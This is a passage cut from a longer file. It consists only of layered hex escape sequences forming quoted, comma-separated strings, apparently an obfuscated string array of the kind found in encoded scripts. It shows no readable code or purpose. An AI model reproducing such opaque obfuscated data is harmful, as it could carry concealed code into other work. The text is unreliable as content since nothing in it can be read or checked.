x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5